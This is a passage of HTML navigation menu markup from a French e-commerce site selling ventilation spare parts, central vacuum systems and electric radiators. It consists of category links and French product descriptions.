style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/541-eolix-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412036, 412600 et 412650"> Eolix <span id="leo-cat-541" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/637-gamme-vcm" title=""> Gamme VCM <span id="leo-cat-637" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/643-gamme-copernic-h" title=""> Gamme COPERNIC H <span id="leo-cat-643" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1023-gamme-copernic-v" title=""> Gamme COPERNIC V <span id="leo-cat-1023" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1009-gamme-comete" title=""> Gamme COMETE <span id="leo-cat-1009" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1029-gamme-cosmos" title=""> Gamme COSMOS <span id="leo-cat-1029" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/989-gamme-ct" title=""> Gamme CT <span id="leo-cat-989" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/990-mini-critair" title=""> Mini Critair <span id="leo-cat-990" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1043-gamme-critair-bc" title=""> Gamme CRITAIR BC <span id="leo-cat-1043" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1044-gamme-critair-ec" title=""> Gamme CRITAIR EC <span id="leo-cat-1044" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1118-gamme-critair-m" title=""> Gamme CRITAIR M <span id="leo-cat-1118" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1045-gamme-critair" title=""> Gamme CRITAIR <span id="leo-cat-1045" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1058-gamme-critair-mini" title=""> Gamme CRITAIR Mini <span id="leo-cat-1058" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1074-gamme-critair-flexi" title=""> Gamme CRITAIR Flexi <span id="leo-cat-1074" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1095-gamme-critair-maxi" title=""> Gamme CRITAIR Maxi <span id="leo-cat-1095" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1055-gamme-mini-airvent" title=""> Gamme Mini Airvent <span id="leo-cat-1055" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1110-gamme-airvent-ec" title=""> Gamme Airvent EC <span id="leo-cat-1110" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1108-gamme-airvent-m" title=""> Gamme Airvent M <span id="leo-cat-1108" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1109-gamme-ccm" title=""> Gamme CCM <span id="leo-cat-1109" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1111-gamme-airvent-pa" title=""> Gamme Airvent PA <span id="leo-cat-1111" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1112-gamme-airvent-pa2" title=""> Gamme Airvent PA2 <span id="leo-cat-1112" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1113-gamme-airvent-bbc" title=""> Gamme Airvent BBC <span id="leo-cat-1113" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1114-gamme-airvent-bbc2" title=""> Gamme Airvent BBC2 <span id="leo-cat-1114" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1116-gamme-airvent-pc" title=""> Gamme Airvent PC <span id="leo-cat-1116" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1117-gamme-airvent-t" title=""> Gamme Airvent T <span id="leo-cat-1117" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1115-gamme-bth1-et-bth2" title=""> Gamme BTH1 et BTH2 <span id="leo-cat-1115" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1119-gamme-gef" title=""> Gamme GEF <span id="leo-cat-1119" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/674-pieces-detachees-brink" title=""> Pièces détachées BRINK <span id="leo-cat-674" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/770-pieces-detachees-dantherm" title=""> Pièces détachées DANTHERM <span id="leo-cat-770" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/435-pieces-detachees-helios" title=""> Pièces détachées HELIOS <span id="leo-cat-435" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/763-pieces-detachees-maico" title=""> Pièces détachées MAICO <span id="leo-cat-763" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/609-pieces-detachees-sauter" title=""> Pièces détachées SAUTER <span id="leo-cat-609" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/620-430013-kit-vmc-double-flux-hr" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430013 uniquement"> 430013 - Kit VMC Double Flux HR+ <span id="leo-cat-620" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/619-430014-kit-vmc-double-flux-mr" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430014 uniquement"> 430014 - Kit VMC Double Flux MR <span id="leo-cat-619" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/618-430020-kit-vmc-double-flux-radio" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430020 uniquement"> 430020 - Kit VMC Double Flux Radio <span id="leo-cat-618" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/617-430062-df-classic-hr-sauter" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430062 uniquement"> 430062 - DF Classic HR Sauter <span id="leo-cat-617" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/616-430063-df-panega-caisson-combles" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430063 uniquement"> 430063 - DF Panega Caisson combles <span id="leo-cat-616" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/610-430065-panega-volume-chauffe" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430065 uniquement"> 430065 - Panega Volume Chauffé <span id="leo-cat-610" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/612-430066-panega-connectee" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430066 uniquement"> 430066 - Panega connectée <span id="leo-cat-612" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/611-430068-gorner-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430068 uniquement"> 430068 - Gorner Kit <span id="leo-cat-611" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/621-430000-430005-430015-vmc-classic" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430000 430005 et 430015 uniquement"> 430000 - 430005 - 430015 - VMC Classic <span id="leo-cat-621" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/622-430010-caisson-vmc-grang-logement-classic" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430010 uniquement"> 430010 - Caisson VMC Grang Logement Classic <span id="leo-cat-622" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/623-123206-123207-123208-sf-agalina" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 423206 423207 et 423208 uniquement"> 123206 - 123207 - 123208 - SF Agalina <span id="leo-cat-623" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/626-123209-sf-agalina-extra-plat" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 123209 uniquement"> 123209 - SF Agalina Extra plat <span id="leo-cat-626" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/624-430004-430008-sf-nesla" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430004 - 430008 uniquement"> 430004 - 430008 - SF Nesla <span id="leo-cat-624" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/625-430003-sf-nesla-grand-logement" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430003 uniquement"> 430003 - SF Nesla Grand Logement <span id="leo-cat-625" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/627-430001-430006-430007-430012-vmc-hygro" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430001, 430006, 430007 et 430012 uniquement"> 430001 430006 430007 430012 - VMC Hygro <span id="leo-cat-627" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/628-123212-gauli-bc-extra-plat" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;123212 uniquement"> 123212 - Gauli BC Extra-plat <span id="leo-cat-628" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/629-430123-kit-sauter-hygro-std" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430123 uniquement"> 430123 - Kit Sauter Hygro Std <span id="leo-cat-629" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/630-123219-sauter-gauli-bc-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;123219 uniquement"> 123219 - Sauter Gauli BC kit <span id="leo-cat-630" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/631-430128-sauter-sf-gauli-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430128 uniquement"> 430128 - Sauter SF Gauli Kit <span id="leo-cat-631" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/632-123210-sauter-sf-gauli-classique-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 123210 uniquement"> 123210 - Sauter SF Gauli Classique Kit <span id="leo-cat-632" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/434-pieces-detachees-sp-unelvent" title=""> Pièces détachées S&amp;P UNELVENT <span id="leo-cat-434" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/582-ideo-325-radio-et-rodin-300-radio" title="Pièces détachées pour VMC IDEO 325 Radio et RODIN 300 Radio (Unelvent - Soler et Palau)"> IDEO 325 Radio et RODIN 300 Radio <span id="leo-cat-582" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/581-ideo-325-filaire" title="Pièces détachées pour VMC IDEO 325 Filaire (Unelvent - Soler et Palau)"> IDEO 325 Filaire <span id="leo-cat-581" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/583-ideo-275-radio" title="Pièces détachées pour VMC IDEO 275 Radio (Unelvent - Soler et Palau)"> IDEO 275 Radio <span id="leo-cat-583" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/580-initia-225" title="Pièces détachées pour VMC INITIA 225 (Unelvent - Soler et Palau)"> INITIA 225 <span id="leo-cat-580" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/579-akor-hr" title="Pièces SAV pour moteur AKOR HR (Unelvent - Soler et Palau)"> AKOR HR <span id="leo-cat-579" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1225-domeo-evo-215" title="Pièces détachées pour VMC DOMEO EVO 215 (Unelvent - Soler et Palau)"> DOMEO EVO 215 <span id="leo-cat-1225" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1123-domeo-evo-315" title="Pièces détachées pour VMC DOMEO EVO 315 (Unelvent - Soler et Palau)"> DOMEO EVO 315 <span id="leo-cat-1123" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/584-domeo-210-fl" title="Pièces détachées pour VMC DOMEO 210 FL (Unelvent - Soler et Palau)"> DOMEO 210 FL <span id="leo-cat-584" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/594-domeo-210-dhu" title="Pièces détachées pour VMC DOMEO 210 DHU - Unelvent - Soler et Palau"> DOMEO 210 DHU <span id="leo-cat-594" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/593-domeo-210-serenite" title="Pièces détachées pour VMC DOMEO 210 Serenite - Unelvent - Soler et Palau"> DOMEO 210 Serenite <span id="leo-cat-593" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/595-domeo-210-rd" title="Pièces détachées pour VMC DOMEO 210 RD - Unelvent - Soler et Palau"> DOMEO 210 RD <span id="leo-cat-595" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/585-flexeo-210" title="Pièces détachées pour VMC FLEXEO 210 (Soler et Palau - Unelvent)"> FLEXEO 210 <span id="leo-cat-585" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/588-pieces-sav-orka-bp-et-bp-hr" title="Pièces détachées pour ORKA BP et BP HR (Unelvent - Soler et Palau)"> ORKA BP et BP HR <span id="leo-cat-588" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/578-akor-st-gd-et-bp-aeroplast-t-37" title="Pièces SAV pour AKOR ST T 3/7 , AKOR GD, AKOR BP - Aeroplast T 3/7 (Unelvent - Soler et Palau)"> AKOR ST GD et BP - Aeroplast T 3/7 <span id="leo-cat-578" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/606-Pieces-sav-ozeo-soler-et-palau-unelvent" title="Pièces détachées pour VMC Ozeo (Unelvent - Soler et Palau)"> OZEO <span id="leo-cat-606" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1120-octeo" title="Pièces détachées pour VMC Octeo (Unelvent - Soler et Palau)"> OCTEO <span id="leo-cat-1120" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/607-cacb" title="Pièces détachées pour VMC CACB (Unelvent - Soler et Palau)"> CACB <span id="leo-cat-607" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1121-cadb" title="Pièces détachées pour VMC CADB (Unelvent - Soler et Palau)"> CADB <span id="leo-cat-1121" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/608-catb-soler-palau-unelvent" title="Pièces détachées pour VMC CATB (Unelvent - Soler et Palau)"> CATB <span id="leo-cat-608" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1122-pureclass" title=""> PURECLASS <span id="leo-cat-1122" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/586-pieces-sav-diverses" title="Pièces SAV diverses - Unelvent - Soler et Palau"> Pièces SAV diverses <span id="leo-cat-586" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/771-pieces-detachees-vortice" title=""> Pièces détachées VORTICE <span id="leo-cat-771" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/605-pieces-detachees-zehnder-paul" title=""> Pièces détachées ZEHNDER / PAUL <span id="leo-cat-605" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/664-comfoair-q-350-450-600" title=""> Comfoair Q 350 450 600 <span id="leo-cat-664" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/669-comfoair-flex-350" title=""> Comfoair Flex 350 <span id="leo-cat-669" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/670-comfoair-180" title=""> Comfoair 180 <span id="leo-cat-670" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/668-comfoair-200" title=""> Comfoair 200 <span id="leo-cat-668" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/665-comfoair-350" title=""> Comfoair 350 <span id="leo-cat-665" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/667-comfoair-550" title=""> Comfoair 550 <span id="leo-cat-667" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/666-novus-300-et-450" title=""> Novus 300 et 450 <span id="leo-cat-666" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/908-thermos-200300" title=""> Thermos 200/300 <span id="leo-cat-908" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/672-climos-200" title=""> Climos 200 <span id="leo-cat-672" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/673-focus-200" title=""> Focus 200 <span id="leo-cat-673" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/909-thermos-200-300" title=""> Thermos 200 / 300 <span id="leo-cat-909" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/899-comfoclime-24-et-36" title=""> ComfoClime 24 et 36 <span id="leo-cat-899" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/905-comfocool-q600" title=""> ComfoCool Q600 <span id="leo-cat-905" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/906-comfofond-l" title=""> ComfoFond L <span id="leo-cat-906" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/900-comfospot-50" title=""> ComfoSpot 50 <span id="leo-cat-900" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/907-comfoair-70" title=""> ComfoAir 70 <span id="leo-cat-907" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/804-pieces-detachees-ventilair-vent-axia" title=""> Pieces détachées VENTILAIR - Vent Axia <span id="leo-cat-804" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/84-aspiration-centralisee" title=""> Aspiration centralisée <span id="leo-cat-84" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/506-centrales-axelair" title="Le haut de gamme de l&#039;aspiration centralisée :• Centrales d’aspiration garantie 5 ans. • Mise en marche filaire ou par commande radio pour tous les modèles. • Surface traitée jusqu’à 650 m2. • Aspiration cyclonique : ne nécessite pas de sac. • A cartouche filtrante : ne nécessite pas de rejet vers l’extérieur."> Centrales Axelair <span id="leo-cat-506" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/538-reseau-accessoires-axelair" title=""> Réseau &amp; accessoires AXELAIR <span id="leo-cat-538" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/503-centrales-aldes" title="Pratique, rapide et efficace, l’aspiration centralisée ALDES se présente comme une solution innovante pour notre quotidien. Elle permet d&#039;évacuer efficacement les poussières, pollens et autres impuretés présentes dans l’air ambiant, au sein des différentes pièces de la maison ou de l’appartement. À la différence d’un aspirateur classique qui en rejette une partie, l’aspiration centralisée évacue poussières et particules fines à l’extérieur du logement."> Centrales ALDES <span id="leo-cat-503" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/307-reseaux-et-accessoires-aldes-aspiration-centralisee-domestique" title=""> Réseau &amp; accessoires ALDES <span id="leo-cat-307" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/194-reseau-accessoires-sp" title=""> Réseau &amp; accessoires S&amp;P <span id="leo-cat-194" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/28-chauffage-electrique" title=""> Chauffage électrique <span id="leo-cat-28" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/18-radiateurs-electriques-a-inertie" title="Grâce à leur conception innovante, les radiateurs à inertie maintiennent, de façon constante, une chaleur douce et homogène, et assurent un fonctionnement économe en énergie. Le bien-être qu&#039;ils procurent est comparable à celui du chauffage central. On distingue les systèmes à inertie fluide (la chaleur est diffusée grâce à un fluide caloporteur), et les systèmes à inertie sèche, avec un corps de chauffe en fonte, aluminium, granit, pierre de lave, brique réfractaire... Pour vous permettre de réaliser jusqu&#039;à 25% d&#039;économies supplémentaires, les radiateurs à inertie peuvent être équipés dans la plupart des cas d&#039;un système de programmation."> Radiateur à inertie <span id="leo-cat-18" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/21-chauffage-radiateur-electrique-e-novelec-a-fluide-caloporteur" title="Les radiateurs à fluide caloporteur apportent une chaleur douce et confortable. La sensation est proche de celle d’une chaleur de radiateur chauffage central. Ils permettent de diffuser de façon uniforme la chaleur. Ceci en respectant le taux naturel d’humidité dans l’air."> Fluide caloporteur <span id="leo-cat-21" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/562-radiateurs-a-fluide-caloporteur-acova" title="Radiateurs à inertie ACOVA Electriques à fluide caloporteur."> Radiateurs à Fluide Caloporteur ACOVA <span id="leo-cat-562" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/563-radiateurs-fluide-caloporteur-intuis" title="Radiateurs inertie&nbsp;INTUIS à fluide caloporteur."> Radiateurs Fluide Caloporteur INTUIS <span id="leo-cat-563" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/566-radiateurs-fluide-caloporteur-atlantic" title="Radiateurs inertie ATLANTIC à fluide caloporteur."> Radiateurs Fluide Caloporteur ATLANTIC <span id="leo-cat-566" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/568-radiateurs-fluide-caloporteur-lvi" title="Radiateurs inertie LVI à fluide caloporteur."> Radiateurs Fluide Caloporteur LVI <span id="leo-cat-568" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/567-radiateurs-fluide-caloporteur-thermor" title="Radiateurs inertie THERMOR à fluide caloporteur."> Radiateurs Fluide Caloporteur THERMOR <span id="leo-cat-567" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/25-corps-fonte" title="Avec les radiateurs en fonte, la diffusion de la chaleur dans la pièce est progressive, que le radiateur électrique en fonte soit éteint ou en marche. La chaleur ainsi répartie de façon homogène procure une sensation de confort très agréable. Les radiateurs en fonte sont adaptés pour les rythmes de vie à la fois régulier et irrégulier avec des allers et venues changeants."> Corps fonte <span id="leo-cat-25" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/569-radiateurs-fonte-atlantic" title="Radiateurs Inertie en fonte et radiateurs chaleur douce ATLANTIC"> Radiateurs Fonte ATLANTIC <span id="leo-cat-569" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/572-radiateurs-fonte-intuis-noirot-applimo-airelec" title="Radiateurs Inertie en fonte et radiateurs chaleur douce INTUIS : NOIROT - APPLIMO - AIRELEC"> Radiateurs Fonte INTUIS : NOIROT - APPLIMO - AIRELEC <span id="leo-cat-572" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/574-radiateurs-fonte-thermor" title="Radiateurs Inertie en fonte et radiateurs chaleur douce THERMOR"> Radiateurs Fonte THERMOR <span id="leo-cat-574" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/26-corps-aluminium" title="Les radiateurs à chaleur douce en aluminium sont idéaux pour les habitudes de vie irrégulières. La combinaison d’un corps de chauffe en aluminium et d’une façade chauffante très réactive permet une montée en température rapide. Ils sont ainsi très pratiques lorsque vous avez besoin d’obtenir une chaleur agréable en quelques minutes. ils chauffent de manière homogène dans toute la pièce et offrent un air sain à respirer."> Corps aluminium <span id="leo-cat-26" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/662-radiateurs-aluminium-acova" title=""> Radiateurs Aluminium ACOVA <span id="leo-cat-662" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/660-radiateurs-aluminium-atlantic" title=""> Radiateurs Aluminium ATLANTIC <span id="leo-cat-660" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/659-radiateurs-aluminium-thermor" title=""> Radiateurs Aluminium THERMOR <span id="leo-cat-659" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/661-radiateurs-aluminium-intuis" title=""> Radiateurs Aluminium INTUIS <span id="leo-cat-661" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/27-radiateur-electrique-design-en-verre-chauffage-inertie-e-novelec" title="Des radiateurs électriques au design raffiné, avec une qualité d&#039;inertie du verre qui est incomparable. Leur rayonnement dans la pièce est ainsi exceptionnel et parfaitement homogène."> Verre Design <span id="leo-cat-27" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1124-radiateurs-en-verre-intuis-select-campa" title=""> Radiateurs en Verre INTUIS SELECT (CAMPA) <span id="leo-cat-1124" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1125-radiateurs-en-verre-solaris-fondis" title=""> Radiateurs en Verre SOLARIS (FONDIS) <span id="leo-cat-1125" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1126-radiateurs-en-verre-atlantic" title=""> Radiateurs en Verre ATLANTIC <span id="leo-cat-1126" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/184-radiateur-electrique-mineral-design" title="Les chauffages ATLANTIC et VALDEROMA sont des radiateurs très esthétiques. Il utilise un matériau innovant en pierre reconstituée qui favorise la convection, le rayonnement et l´accumulation de la chaleur."> Minéral Design <span id="leo-cat-184" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/30-pierre-de-lave" title="Des radiateurs au design contemporain, avec un matériau à très haut pouvoir d’inertie, ayant une grande aptitude à accumuler et restituer la chaleur, proche de celle du verre. Leur rayonnement dans la pièce est ainsi exceptionnel et parfaitement homogène."> Pierre de lave <span id="leo-cat-30" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/575-radiateurs-petite-enfance" title="Le radiateur électrique à inertie conçu pour les crèches, maternelles, halte-garderies qui allie protection de la petite enfance, performance, confort et économies d&#039;énergie."> Radiateurs petite enfance <span id="leo-cat-575" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/43-accessoires-radiateurs-inertie" title=""> Accessoires et options <span id="leo-cat-43" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/16-radiateur-panneau-rayonnant-radiant-electrique-e-novelec" title="Les panneaux rayonnants (appelés également panneaux radiants) diffusent une grande partie de la chaleur par rayonnement. Une plaque de résistance transmet sa chaleur au travers d&#039;une façade protectrice (en métal, verre, marbre...). La surface ainsi chauffée à basse température émet un rayonnement qui se diffuse dans toute la pièce. Ce rayonnement réchauffe les murs, les meubles et les personnes qui cèdent ensuite la chaleur emmagasinée à l&#039;air de la pièce. L&#039;air ne se dessèche pas et la sensation de chaleur est agréable, répartie de manière homogène. Il convient parfaitement pour chauffer les grands volumes sous plafond. Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), les panneaux rayonnants peuvent être équipés dans la plupart des cas d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Panneau rayonnant <span id="leo-cat-16" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/33-rayonnants-muraux" title=""> Rayonnant mural <span id="leo-cat-33" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/34-rayonnants-mobiles" title=""> Rayonnant mobile <span id="leo-cat-34" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/44-accessoires-panneaux-rayonnants" title=""> Accessoires et options <span id="leo-cat-44" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/14-convecteur-electrique-chauffage-electrique-par-convection" title="Le principe de la convection consiste à chauffer l&#039;air. L&#039;air ambiant entre par le bas de l&#039;appareil, se réchauffe au contact d&#039;une résistance électrique puis ressort par une grille frontale. Il procure une montée en température très rapide, mais il a également tendance à modifier Le taux d&#039;hygrométrie et créer des effets &quot;chaud / froid&quot; : chaud et sec en partie haute de la pièce et froid et humide en bas.Pour assurer un bon fonctionnement, le convecteur doit être installé sur un mur extérieur afin d&#039;annuler l&#039;effet de paroi froide ou à proximité d&#039;une porte ou d&#039;une fenêtre, dans une pièce dont la hauteur de plafond n&#039;excède pas 3 mètres.Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), les convecteurs peuvent être équipés dans la plupart des cas d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Convecteur <span id="leo-cat-14" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/36-convecteurs-muraux" title="Les prix les plus bas en 2017 : - F617 et F117 T (Atlantic) - Evidence (Thermor) - Spot E-II (Noirot) - Tactic et Enduroc (Airelec) - Europlus 